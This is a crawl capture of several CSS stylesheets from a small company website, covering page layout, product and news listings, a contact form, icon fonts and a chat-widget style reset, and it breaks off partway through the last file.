	margin-top: 1px;
	padding: 30px 20px;
	text-align: center;
	height: 100px;
}

.i-text-box p {
	font-size: 16px;
	line-height: 1;
	color: #333;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;

}

.i-text-box span {
	font-size: 14px;
	line-height: 1;
	color: #999;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
	margin-top: 10px;
}

.f-box li:hover .i-text-box {
	background: #ea0404;
}

.f-box li:hover p,
.f-box li:hover span {
	color: #fff;
}

.f-box {
	position: relative;
}

.move-box {
	width: 1200px;
	padding-left: 16px;
	overflow: hidden;
}

.move-box ul {
	/*float: left;*/
}

.pn-btn span.arrow-btn {
	width: 38px;
	height: 70px;
	position: relative;
	z-index: 1;
	position: absolute;
	top: 148px;
	background-color: #c5c5c5 !important;
}

.pn-btn span.arrow-btn:hover {
	background-color: #242424 !important;
}

.arrow-btn-l {
	left: 0;
	background: url(../img/a-left-icon.png) no-repeat center;
}

.arrow-btn-r {
	right: 0;
	background: url(../img/a-right-icon.png) no-repeat center;
}
.more-box{
	padding: 50px 0 60px 0;
}
.more-box a{
	width: 106px;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	text-align: center;
	color: #fff;
	background: #332c2b;
	display: block;
	margin: auto;
	border-radius: 3px;
}
.index-gsjj{
	width: 1920px;
	height: 523px;
	position: relative;
	left: 50%;
	margin-left: -960px;
}
.index-gsjj-l{
	width: 960px;
	height: 523px;
	float: left;
	background: #181818;
	position: relative;
}
.index-gsjj-l img{
	height: 100%;
}
.index-gsjj-r{
	width: 960px;
	height: 523px;
	float: left;
}
.index-gsjj-bg{
	text-align: right;
	color: #fff;
	padding: 0 25px 40px 40px;
	font-size: 0;
	position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: #181818;
	opacity:0.7;

　　　filter:alpha(opacity=70); 
}
.index-gsjj-bg h2{
	font-size: 24px;
	margin-top: 50px;
}
.index-gsjj-bg h3{
	font-size: 12px;
	margin: 10px 0;
}
.index-gsjj-bg span{
	width: 146px;
	height: 1px;
	display: inline-block;
	background: #fff;
}
.index-gsjj-bg p{
	font-size: 14px;
	line-height: 22px;
	margin-top: 20px;
}
.index-gsjj-bg a{
	display: inline-block;
	line-height: 1;
	font-size: 14px;
	padding: 8px 16px;
	border: 1px solid #fff;
	background: #332c2b;
	margin-top: 30px;
}
.index-gsjj-r-text{
	position: absolute;
	top: 200px;
	left: 74px;
}
.index-gsjj-r-text-t{
	width: 706px;
	height: 95px;
	background: url(../img/index-gsjj-bt-bg.png) no-repeat center;
	overflow: hidden;
}
.index-gsjj-r-text-t p{
	font-size: 56px;
	line-height: 60px;
	color: #f5d267;
	margin-left: 20px;
	padding-left: 20px;
	border-left: 10px solid #f5d267;
	margin-top: 17px;
}
.index-gsjj-r-text span{
	display: block;
	font-size: 24px;
	color: #fff;
	line-height: 1;
	margin-top: 15px;
}
.index-case-box{
	margin-top: 0px;
}
.index-case-box li{
	/*width: 300px;*/
	/*height: 390px;*/
	width:25%;
	height: auto;
	float: left;
	border-left: 1px solid #999;
	text-align: center;
}
.index-case-box li:first-child{
	border-left: 0;
}
.index-case-box li img{
	width: 237px;
	height: 237px;
	border-radius: 50%;
}
.index-case-box li h2{
	font-size: 18px;
	line-height: 1;
	color: #333;
	margin: 25px 0 15px 0;
}
.index-case-box li p{
	font-size: 12px;
	line-height: 22px;
	color: #999;
	padding: 0 25px;
	text-align: center;
}
.index-gcks{
	width: 1920px;
	height: 642px;
	background: url(../img/index-gcks-bg.png) no-repeat center;
	position: relative;
	left: 50%;
	margin-left: -960px;
	padding-top: 120px;
}
.index-gcks .ch span{
	color: #fff;
}
.index-gcks .floor-title p{
	color: #fff;
}
.index-gcks .main-box{
	text-align: center;
}
.index-gcks img{
	display: inline-block;
	width: 194px;
	height: 194px;
	margin: 65px 40px 0 40px;
}
.index-fb{
	padding: 80px 0;
}
.cell{
	width: 360px;
	float: left;
	margin-left: 60px;
}
.cell:first-child{
	margin-left: 0;
}
.cell-t{
	padding-bottom: 19px;
	border-bottom: 1px solid #999;
}
.cell-t p{
	font-size: 24px;
	line-height: 1;
	color: #030303;
	float: left;
}
.cell-t a{
	font-size: 14px;
	line-height: 24px;
	color: #030303;
	float: right;
}
.cell-t a:hover{
	color: #ea0404;
}
.cell li{
	padding: 20px 0;
	overflow: hidden;
}
.cell-img{
	width: 100px;
	height: 70px;
	float: left;
	overflow: hidden;
}
.cell-img img{
	height: 70px;
}
.cell-text{
	width: 220px;
	float: left;
	margin-left: 15px;
}
.cell-text p{
	height: 54px;
	font-size: 14px;
	line-height: 18px;
	color: #030303;
}
.cell-text span{
	display: block;
	font-size: 12px;
	line-height: 1;
	color: #999;
	margin-top: 4px;

}
.q-box{
	margin-bottom: 9px;
}
.q-box span,.a-box span{
	width: 27px;
	height: 27px;
	font-size: 14px;
	line-height: 27px;
	color: #fff;
	text-align: center;
	float: left;
	background: #ea0404;
	border-radius: 50%;
	margin-right: 15px;
}
.a-box span{
	background: #030303;
}
.q-box p{
	width: 300px;
	float: left;
	font-size: 14px;
	color: #333;
}
.a-box p{
	width: 300px;
	float: left;
	font-size: 12px;
	line-height: 18px;
	color: #666;
}

/* 走进志远 */
.coulmn-banner img{
	width: 100%;
	display: block;
}
.coulmn-box{
	background: #efefef;
	padding: 15px 0 70px 0;
}
.coulmn-l{
	width: 280px;
	float: left;
	background: #fff;
}
.coulmn-nav-t{
	background: #ea0404;
	color: #fff;
	line-height: 1;
	padding: 25px 20px;
}
.coulmn-nav-t p{
	font-size: 30px;
	font-weight: bold;
}
.coulmn-nav-t span{
	font-size: 24px;
	margin-top: 10px;
	display: block;
}
.coulmn-l li{
	
}
.coulmn-l li a{
	display: block;
	line-height: 60px;
	padding-left: 40px;
	position: relative;
	color: #666;
	border-bottom: 1px solid #eee;
	/*border-left: 1px solid #b1b1b1;
	border-right: 1px solid #b1b1b1;*/
}
.coulmn-l li.crt a,.coulmn-l li:hover a{
	background: #ea0404;
	color: #fff;
	border-color: #ea0404;
}
.coulmn-l li.crt a:before,.coulmn-l li:hover a:before{
	background: #fff;
}
.coulmn-l li a:before{
	display: block;
	content: '';
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: #666;
	position: absolute;
	top: 50%;
	left: 20px;
	margin-top: -3px;
}
.coulmn-r{
	width: 900px;
	float: right;
}
.coulmn-r-box{
	padding: 15px 30px;
	background: #fff;
}
.coulmn-r-t{
	padding: 10px 0;
	/*border-top: 1px solid #999;*/
	border-bottom: 1px solid #ccc;
	margin-bottom: 30px;
}
.coulmn-r-t p{
	float: left;
	font-size: 18px;
	line-height: 1;
	color: #333;
}
.location{
	float: right;
	padding-left: 20px;
	background: url(../img/home-bg.png) no-repeat left center;
}
.coulmn-r-t a,.coulmn-r-t span{
	font-size: 14px;
	line-height: 18px;
	color: #666;
}
.location a:last-child{
	color: #333;
}
.coulmn-r-t span{
	padding: 0 3px;
}
.zjzy-box{
	font-size: 20px;
	line-height: 24px;
	color: #666;
}
.zjzy-box img{
	max-width: 100%;
	margin: 20px auto;
	display: block;
}
.zjzy-bottom{
	padding: 0 0 70px 0;
	background: #efefef;
}
.zjzy-bottom ul{
	background: #fff;
	border: 1px solid #b1b1b1;
	padding: 30px 0;
}
.zjzy-bottom li{
	width: 360px;
	float: left;
	margin-left: 30px;
	color: #666;
}
.zjzy-bottom li:first-child{
	margin-left: 29px;
}
.zjzy-bottom li img{
	display: block;
	width: 100%;
}
.zjzy-bottom li p{
	font-size: 16px;
	line-height: 1;
	margin: 15px 0 10px 0;
}
.zjzy-bottom li span{
	font-size: 14px;
	line-height: 24px;
}

/* 企业文化 */
.zjzy-box ul{
	padding-bottom: 50px;
}
.zjzy-box li{
	margin-top: 50px;
	overflow: hidden;
}
.zjzy-box li img{
	width: 112px;
	height: 112px;
	border-radius: 50%;
	float: left;
	margin: 0 45px 0 0;
}
.qywh-text{
	width: 680px;
	float: left;
	padding-top: 15px;
}
.qywh-text h2{
	font-size: 22px;
	line-height: 1;
	color: #bf1e21;
	padding-bottom: 10px;
	border-bottom: 1px solid #b1b1b1;
}
.qywh-text span{
	font-size: 14px;
	color: #999;
}
.qywh-text p{
	font-size: 16px;
	line-height: 1;
	margin-top: 30px;
}

/* 问题解答 */
.qa-box{
	width: 100%;
	float: none;
	margin: 0;
}
.qa-box .a-box{
	margin-top: 25px;
}
.qa-box li{
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #b1b1b1;
}
.qa-box .a-box p,.qa-box .q-box p{
	width: 790px;
	font-size: 14px;
	line-height: 26px;
}
.qa-box .q-box p{
	color: #ea0404;
	font-size: 16px;
}
.info-btn{
	margin-left: 42px;
	margin-top: 15px;
}
.info-btn a{
	font-size: 14px;
	color: #999;
}
.qa-box .a-box.crt p{
	display: flex;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.page-box {
	font-size: 0;
	text-align: center;
	padding: 30px 0 50px 0;
}

.pages,
.prev-box,
.pages-box,
.go-box {
	display: inline-block;
}

.pages,
.prev-box a,
.pages-box a{
	min-width: 20px;
	box-sizing: content-box;
	display: inline-block;
	font-size: 14px;
	line-height: 16px;
	padding: 7px 10px;
	color: #999;
	border: 1px solid #ccc;
	margin-right: 10px;
}
.pages-box a {
	min-width: 26px;
	padding: 7px 3px;
}

.prev-box a:hover,
.prev-box a.crt,
.pages-box a:hover,
.pages-box a.crt {
	background: #ea0404;
	color: #fff;
	border-color: #ea0404;
}

/* 新闻资讯 */
.news-box li{
	border-bottom: 1px solid #b1b1b1;
}
.news-box li a{
	display: block;
	overflow: hidden;
}
.news-box li img{
	width: 250px;
	float: left;
}
.news-list-intro{
	width: 520px;
	float: left;
	margin-left: 30px;
	padding-bottom: 30px;
}
.news-list-intro h2{
	font-size: 20px;
	line-height: 1;
	color: #ea0404;
}
.news-list-intro span{
	font-size: 13px;
	color: #999;
	line-height: 1;
	margin-top: 10px;
	display: block;
}
.news-list-intro p{
	height: 66px;
	font-size: 14px;
	line-height: 22px;
	margin-top: 20px;
	color: #666;
	display: flex;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.news-list-intro span.span-text{
	width: 90px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
	border: 1px solid #b1b1b1;
	margin-top: 16px;
	text-align: center;
}
.news-list-box{
	padding: 20px 0;
}
.news-list-box p{
	width: 740px;
	float: left;
	font-size: 14px;
	line-height: 20px;
	color: #666;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.news-list-box span{
	float: right;
	font-size: 14px;
	line-height: 20px;
	color: #666;
}

/* 新闻详情 */
.news-info-title h2{
	font-size: 30px;
	font-weight: bold;
	color: #333;
	text-align: center;
	line-height: 50px;
}
.news-info-title div{
	font-size: 14px;
	line-height: 1;
	color: #999;
	text-align: center;
	margin: 20px 0;
	/*border-bottom: 1px solid #b1b1b1;*/
}
.news-info-title div span{
	display: inline-block;
	margin: 0 15px;
	padding-left: 20px;
}
.clock{
	background: url(../img/clock-icon.png) no-repeat left center;
}
.hits{
	background: url(../img/eye-icon.png) no-repeat left center;
}
.source{
	background: url(../img/source-icon.png) no-repeat left center;
}
.news-info-box p{
	font-size: 16px;
	line-height: 30px;
	color: #666;
	margin-top: 40px;
}
.news-info-box img{
	display: block;
	max-width: 100%;
	margin: auto;
}
.navgaitor{
	padding: 20px 0;
	border-top: 1px solid #b1b1b1;
	/*border-bottom: 1px solid #b1b1b1;*/
	margin-top: 40px;
}
.navgaitor a{
	width: 400px;
	float: left;
	margin-left: 40px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}
.navgaitor a.prev-btn{
	margin-left: 0;
}
.navgaitor a span{
	width: 70px;
	float: left;
	background: #f1f1f1;
	text-align: center;
}
.navgaitor a p{
	width: 300px;
	float: right;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

/* 致远产品 */
.product-box ul{
	width: 870px;
}
.product-box li{
	width: 260px;
	float: left;
	margin-right: 30px;
	margin-bottom: 20px;
}
.product-img-box{
	border: 1px solid #b1b1b1;
	text-align: center;
	padding: 10%;
} 
.product-img-box img{
	/*width:100%;*/
	width: 150px;
	height: 150px;
}
.product-box li p{
	font-size: 16px;
	line-height: 56px;
	color: #333;
	text-align: center;
	white-space:nowrap;
	text-overflow: ellipsis;
	overflow:hidden;
}
.product-box li:hover .product-img-box{
	border: 1px solid #ea0404;
}
.product-box li:hover p{
	color: #ea0404;
}

/* 产品详情 */
.product-img{
	width: 380px;
	float: left;
}
.big-img{
	width: 380px;
	height: 380px;
	margin-bottom: 16px;
}
.big-img img{
	display: block;
	width: 100%;
}
.small-img li{
	width: 83px;
	height: 83px;
	float: left;
	margin-left: 16px;
	border: 1px solid #b1b1b1;
	position: relative;
}
.small-img li.crt{
	border: 2px solid #ea0404;
}
.small-img li img{
	width: 75px;
	height: 75px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -37.5px 0 0 -37.5px;
}
.small-img li:first-child{
	margin-left: 0;
}
.product-intro{
	width: 380px;
	float: right;
}
.product-intro h2{
	font-size: 18px;
	line-height: 20px;
	color: #333;
	padding-bottom: 10px;
	border-bottom: 1px solid #b1b1b1;
	margin-bottom: 32px;
}
.product-intro span{
	font-size: 14px;
	line-height: 30px;
	color: #666;
	display: block;
}
.product-intro p{
	height: 134px;
	font-size: 14px;
	line-height: 24px;
	color: #666;
	margin-top: 56px;
}
.product-intro a{
	width: 116px;
	height: 34px;
	font-size: 14px;
	line-height: 34px;
	text-align: center;
	color: #666;
	border: 1px solid #666;
	margin-right: 35px;
	float: left;
	border-radius: 3px;
}
.product-intro a:hover{
	background: #ea0404;
	color: #fff;
	border-color: #ea0404;
}
.product-b{
	padding: 70px 0;
}
.product-t{
	border-bottom: 1px solid #ea0404;
}
.product-t p{
	width: 132px;
	height: 38px;
	font-size: 16px;
	line-height: 38px;
	padding-left: 28px;
	color: #fff;
	background: url(../img/product-t-bg.png)no-repeat center;
}

#demo {
	position: relative;
}

#smil_box {
	position: relative;
}

#mask {
	width: 100px;
	height: 100px;
	background: #eee;
	filter: alpha(opacity=60);
    opacity: 0.6;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	cursor: move;
}

#big_box {
	width: 340px;
	height: 340px;
	position: absolute;
	top: 20px;
	left: 380px;
	border: 1px solid #000;
	overflow: hidden;
	display: none;
}

#big_box img {
	position: absolute;
	top: 0;
	left: 0;
}

/* 经典案例 */
.jdal-box .product-img-box{
	width: 260px;
	height: 180px;
	overflow: hidden;
}
.jdal-box .product-img-box img{
	width: 260px;
	position: relative;
	left: 50%;
	margin-left: -130px;
}
.jdal-box li{
	margin-bottom: 50px;
}
.jdal-box li p{
	text-align: left;
	line-height: 36px;
	margin-top: 15px;
}
.jdal-box li span{
	font-size: 12px;
	line-height: 18px;
	color: #999;
	display: block;
}
.jdal-box li:hover span{
	color: #ea0404;
}
.jdal-info-box{
	padding-bottom: 30px;
}

/* 工厂矿山 */
.cover{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 100;
	background: url(../img/gcks-bg.png) no-repeat center;
	background-size: 100% 100%;
	display: none;
}
.jdal-box li:hover .cover{
	display: block;
}
.gcks-box{
	position: relative;
	min-height: 500px;
}
.model-box{
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border: 1px solid #b1b1b1;
	border-radius: 5px;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.4);
	padding-top: 10px;
	text-align: center;
	background: #fff;
	display: none;
}
.model-box img{
	width: 835px;
}
.model-box h2{
	width: 560px;
	font-size: 18px;
	line-height: 1;
	color: #333;
	margin: 25px 0 18px 0;
}
.model-box p{
	width: 560px;
	font-size: 14px;
	line-height: 20px;
	color: #666;
}
.gcks-text{
	width: 820px;
	height: 120px;
	margin: auto;
	position: relative;
	text-align: left;
}
.gcks-text span{
	width: 56px;
	height: 56px;
	display: block;
	position: absolute;
	top: 40px;
	right: 20px;
	background: url(../img/close-icon.png) no-repeat center;
	cursor: pointer;
}

.contact-us-text{
	padding: 20px;
}
.contact-us-text p{
	font-size: 14px;
	line-height: 30px;
	color: #666;
	padding-left: 45px;
}
.cu-tel{
	background: url(../img/cu-tel-icon.png) no-repeat left 6px;
}
.cu-mail{
	background: url(../img/cu-mail-icon.png) no-repeat left 6px;
}
.cu-area{
	background: url(../img/cu-area-icon.png) no-repeat left 6px;
}
.cu-map{
	border: 1px solid #b1b1b1;
}
.allmap {
    width: 100%;
    height: 370px;
}
.cu-m{
	margin-top: 45px;
}
.cu-m-l{
	padding-left: 80px;
	background: url(../img/cu-m-icon.png) no-repeat 25px center;
	float: left;
}
.cu-m-l h2{
	font-size: 18px;
	line-height: 1;
	color: #333;
}
.cu-m-l p{
	font-size: 14px;
	line-height: 1;
	color: #999;
	margin-top: 18px;
}
.cu-m-r{
	width: 380px;
	float: right;
	font-size: 14px;
	line-height: 20px;
	color: #333;
}
.cu-m-r p{
	margin-bottom: 10px;
}
.cu-b{
	padding-bottom: 30px;
}
.cu-b .product-t {
    border-bottom: 1px solid #6c6c6c;
}
.cu-b .product-t p{
	width: 120px;
    height: 32px;
    font-size: 16px;
    line-height: 32px;
	padding-left: 22px;
    background: url(../img/zxly-bg.png)no-repeat center;
}
.input-box{
	margin-top: 44px;
}
.input-box input{
	width: 268px;
	font-size: 14px;
	line-height: 36px;
	border: 1px solid #b1b1b1;
	float: left;
	padding-left: 40px;
}
.user{
	background: url(../img/user-icon.png) no-repeat 15px center;
	margin-right: 150px;
}
.phone{
	background: url(../img/phone-icon.png) no-repeat 15px center;
}
.cu-b textarea{
	width: 686px;
	height: 160px;
	padding: 10px 12px;
	font-size: 14px;
	line-height: 20px;
	margin-top: 30px;
	border: 1px solid #b1b1b1;
}
.sub,.res{
	width: 170px;
    height: 45px;
    font-size: 16px;
    line-height: 43px;
    text-align: center;
    color: #666;
    border: 1px solid #666;
    margin-right: 35px;
    float: left;
    border-radius: 3px;
	background: #fafafa;
	margin-top: 50px;
}
.sub:hover,.res:hover{
	background: #ea0404;
    color: #fff;
    border-color: #ea0404;
}






--- FILE ---
content_type: text/css
request_url: http://bigbenbeadshop.com/templates/css/default.css?v=1
body_size: 1835
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon.eot?rretjt');
	src:url('../fonts/icomoon.eot?#iefixrretjt') format('embedded-opentype'),
		url('../fonts/icomoon.woff?rretjt') format('woff'),
		url('../fonts/icomoon.ttf?rretjt') format('truetype'),
		url('../fonts/icomoon.svg?rretjt#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body, html { font-size: 100%; 	padding: 0; margin: 0;}

/* Reset */
*,
*:after,
*:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Clearfix hack by Nicolas Gallagher: http://nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before,
.clearfix:after {
	content: " ";
	display: table;
}

.clearfix:after {
	clear: both;
}

body{
	/*background: #f9f7f6;*/
	background: #fff;
	color: #404d5b;
	font-weight: 500;
	font-size: 1.05em;
	font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", "FontAwesome", sans-serif;
}
a{text-decoration: none;outline: none;}
/*a:hover,a:focus{color:#74777b;}*/

.htmleaf-container{
	margin: 0 auto;
	text-align: center;
	overflow: hidden;
}
.htmleaf-content {
	font-size: 150%;
	padding: 2em 0;
	min-height: 500px;
}

.htmleaf-content h2 {
	margin: 0 0 2em;
	opacity: 0.1;
}

.htmleaf-content p {
	margin: 1em 0;
	padding: 5em 0 0 0;
	font-size: 0.65em;
}
.bgcolor-1 { background: #f0efee; }
.bgcolor-2 { background: #f9f9f9; }
.bgcolor-3 { background: #e8e8e8; }/*light grey*/
.bgcolor-4 { background: #2f3238; color: #fff; }/*Dark grey*/
.bgcolor-5 { background: #df6659; color: #521e18; }/*pink1*/
.bgcolor-6 { background: #2fa8ec; }/*sky blue*/
.bgcolor-7 { background: #d0d6d6; }/*White tea*/
.bgcolor-8 { background: #3d4444; color: #fff; }/*Dark grey2*/
.bgcolor-9 { background: #ef3f52; color: #fff;}/*pink2*/
.bgcolor-10{ background: #64448f; color: #fff;}/*Violet*/
.bgcolor-11{ background: #3755ad; color: #fff;}/*dark blue*/
.bgcolor-12{ background: #3498DB; color: #fff;}/*light blue*/
/* Header */
.htmleaf-header{
	padding: 1em 190px 1em;
	letter-spacing: -1px;
	text-align: center;
}
.htmleaf-header h1 {
	font-weight: 600;
	font-size: 2em;
	line-height: 1;
	margin-bottom: 0;
	font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", "FontAwesome", sans-serif;
}
.htmleaf-header h1 span {
	font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", "FontAwesome", sans-serif;
	display: block;
	font-size: 60%;
	font-weight: 400;
	padding: 0.8em 0 0.5em 0;
	color: #c3c8cd;
}
/*nav*/
.htmleaf-demo a{color: #1d7db1;text-decoration: none;}
.htmleaf-demo{width: 100%;padding-bottom: 1.2em;}
.htmleaf-demo a{display: inline-block;margin: 0.5em;padding: 0.6em 1em;border: 3px solid #1d7db1;font-weight: 700;}
.htmleaf-demo a:hover{opacity: 0.6;}
.htmleaf-demo a.current{background:#1d7db1;color: #fff; }
/* Top Navigation Style */
.htmleaf-links {
	position: relative;
	display: inline-block;
	white-space: nowrap;
	font-size: 1.5em;
	text-align: center;
}

.htmleaf-links::after {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -1px;
	width: 2px;
	height: 100%;
	background: #dbdbdb;
	content: '';
	-webkit-transform: rotate3d(0,0,1,22.5deg);
	transform: rotate3d(0,0,1,22.5deg);
}

.htmleaf-icon {
	display: inline-block;
	margin: 0.5em;
	padding: 0em 0;
	width: 1.5em;
	text-decoration: none;
}

.htmleaf-icon span {
	display: none;
}

.htmleaf-icon:before {
	margin: 0 5px;
	text-transform: none;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	font-family: 'icomoon';
	line-height: 1;
	speak: none;
	-webkit-font-smoothing: antialiased;
}
/* footer */
.htmleaf-footer{width: 100%;padding-top: 10px;}
.htmleaf-small{font-size: 0.8em;}
.center{text-align: center;}
/****/
.related {
	color: #fff;
	background: #333;
	text-align: center;
	font-size: 1.25em;
	padding: 0.5em 0;
	overflow: hidden;
}

.related > a {
	vertical-align: top;
	width: calc(100% - 20px);
	max-width: 340px;
	display: inline-block;
	text-align: center;
	margin: 20px 10px;
	padding: 25px;
	font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", "FontAwesome", sans-serif;
}
.related a {
	display: inline-block;
	text-align: left;
	margin: 20px auto;
	padding: 10px 20px;
	opacity: 0.8;
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
	-webkit-backface-visibility: hidden;
}

.related a:hover,
.related a:active {
	opacity: 1;
}

.related a img {
	max-width: 100%;
	opacity: 0.8;
	border-radius: 4px;
}
.related a:hover img,
.related a:active img {
	opacity: 1;
}
.related h3{font-family: "Microsoft YaHei", sans-serif;}
.related a h3 {
	font-weight: 300;
	margin-top: 0.15em;
	color: #fff;
}
/* icomoon */
.icon-htmleaf-home-outline:before {
	content: "\e5000";
}

.icon-htmleaf-arrow-forward-outline:before {
	content: "\e5001";
}

@media screen and (max-width: 50em) {
	.htmleaf-header {
		padding: 3em 10% 4em;
	}
	.htmleaf-header h1 {
        font-size:2em;
    }
}


@media screen and (max-width: 40em) {
	.htmleaf-header h1 {
		font-size: 1.5em;
	}
}

@media screen and (max-width: 30em) {
    .htmleaf-header h1 {
        font-size:1.2em;
    }
}

--- FILE ---
content_type: text/css
request_url: http://bigbenbeadshop.com/templates/css/main.css
body_size: 9146
content:
#newBridge,#nbInviteWrapper,#nbWebImLightContainer{color:#000;font-style:normal;font-weight:normal;letter-spacing:normal;word-spacing:normal;white-space:normal}#newBridge,#nbInviteWrapper,#nbWebImLightContainer,#newBridge ins,#nbInviteWrapper ins,#nbWebImLightContainer ins,#newBridge a,#nbInviteWrapper a,#nbWebImLightContainer a,#newBridge div,#nbInviteWrapper div,#nbWebImLightContainer div,#newBridge p,#nbInviteWrapper p,#nbWebImLightContainer p,#newBridge em,#nbInviteWrapper em,#nbWebImLightContainer em,#newBridge b,#nbInviteWrapper b,#nbWebImLightContainer b,#newBridge dd,#nbInviteWrapper dd,#nbWebImLightContainer dd,#newBridge dl,#nbInviteWrapper dl,#nbWebImLightContainer dl,#newBridge ul,#nbInviteWrapper ul,#nbWebImLightContainer ul,#newBridge li,#nbInviteWrapper li,#nbWebImLightContainer li,#newBridge i,#nbInviteWrapper i,#nbWebImLightContainer i,#newBridge h1,#nbInviteWrapper h1,#nbWebImLightContainer h1,#newBridge h2,#nbInviteWrapper h2,#nbWebImLightContainer h2,#newBridge h3,#nbInviteWrapper h3,#nbWebImLightContainer h3,#newBridge h4,#nbInviteWrapper h4,#nbWebImLightContainer h4,#newBridge h5,#nbInviteWrapper h5,#nbWebImLightContainer h5,#newBridge span,#nbInviteWrapper span,#nbWebImLightContainer span,#newBridge table,#nbInviteWrapper table,#nbWebImLightContainer table,#newBridge td,#nbInviteWrapper td,#nbWebImLightContainer td,#newBridge tr,#nbInviteWrapper tr,#nbWebImLightContainer tr,#newBridge tbody,#nbInviteWrapper tbody,#nbWebImLightContainer tbody,#newBridge thead,#nbInviteWrapper thead,#nbWebImLightContainer thead,#newBridge strong,#nbInviteWrapper strong,#nbWebImLightContainer strong,#newBridge u,#nbInviteWrapper u,#nbWebImLightContainer u,#newBridge img,#nbInviteWrapper img,#nbWebImLightContainer img,#newBridge font,#nbInviteWrapper font,#nbWebImLightContainer font,#newBridge select,#nbInviteWrapper select,#nbWebImLightContainer select,#newBridge option,#nbInviteWrapper option,#nbWebImLightContainer option,#newBridge input,#nbInviteWrapper input,#nbWebImLightContainer input,#newBridge form,#nbInviteWrapper form,#nbWebImLightContainer form,#newBridge textarea,#nbInviteWrapper textarea,#nbWebImLightContainer textarea{width:auto;height:auto;margin:0;padding:0;background-color:transparent;background-position:0 0;background-size:auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-image:none;border:none;outline:invert none medium;direction:ltr;letter-spacing:inherit;line-height:normal;text-align:left;text-decoration:none;text-indent:0;text-transform:none;white-space:inherit;word-spacing:normal;font-size:12px;font-family:inherit;font-size-adjust:none;font-stretch:normal;font-style:inherit;font-variant:normal;font-weight:inherit;visibility:visible;overflow:visible;list-style:none;float:none;clear:none;display:block;position:static;top:auto;left:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#newBridge img,#nbInviteWrapper img,#nbWebImLightContainer img,#newBridge a,#nbInviteWrapper a,#nbWebImLightContainer a,#newBridge em,#nbInviteWrapper em,#nbWebImLightContainer em,#newBridge b,#nbInviteWrapper b,#nbWebImLightContainer b,#newBridge strong,#nbInviteWrapper strong,#nbWebImLightContainer strong,#newBridge span,#nbInviteWrapper span,#nbWebImLightContainer span{display:inline}#newBridge strong,#nbInviteWrapper strong,#nbWebImLightContainer strong{font-weight:bold}#newBridge em,#nbInviteWrapper em,#nbWebImLightContainer em{font-style:italic}#newBridge a,#nbInviteWrapper a,#nbWebImLightContainer a{text-decoration:underline}#newBridge li,#nbInviteWrapper li,#nbWebImLightContainer li{display:list-item}#newBridge .nb-invite-wrap p{color:inherit;font-size:inherit}#newBridge .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit}#newBridge .nb-invite-wrap em{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit}#newBridge .nb-invite-wrap strong{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit}#newBridge .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-weight:inherit}.vcode-mask{display:none !important}.vcode-body{top:auto !important;bottom:1px !important;margin-left:0 !important;margin-top:0 !important;z-index:2147483647 !important;box-shadow:0 1px 7px rgba(0,0,0,0.12);background-color:#fff}.vcode-body .mod-vcodes{height:100%;background-color:#fff}.vcode-body .mod-vcode-content{background:#fff;padding:40px 16px}.vcode-body .bluelink{display:none !important}.vcode-body .vcode-slide-footer{display:none !important}.vcode-body .vcode-slide-feedback{display:none !important}#newBridge .nb-invite-wrap{color:#000;z-index:2}#newBridge .nb-invite-wrap .nb-invite-text{position:absolute;top:44px;left:128px;right:26px;font-size:13px;color:#fff}#newBridge .nb-invite-wrap .nb-invite-text-ls{position:absolute;top:40px;left:0;right:164px;font-size:13px;color:#000;font-family:microsoft yahei;margin-left:26px}#newBridge 